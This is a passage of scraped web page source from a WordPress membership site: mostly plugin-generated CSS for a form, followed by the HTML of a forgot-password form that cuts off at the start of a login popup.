                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_kc02BvIAwx" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_kc02BvIAwx"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_kc02BvIAwx"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_pdmum_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768984691" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="74009cc8b9" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_8lwFnV4YPz" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 